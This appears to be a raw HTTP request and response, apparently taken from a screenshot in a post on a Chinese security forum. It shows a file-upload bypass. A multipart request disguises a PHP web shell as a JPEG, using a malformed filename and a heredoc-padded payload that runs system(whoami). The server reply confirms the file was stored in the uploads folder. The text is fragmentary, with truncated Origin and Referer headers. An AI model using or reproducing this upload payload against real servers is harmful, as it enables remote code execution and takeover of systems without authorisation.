 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 427
Origin: http:/
Connection: close
Referer: http://
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssassss
aa;system(whoami);?>
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0869140625
kB<br>location: C:\Windows\php491D.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
先知社区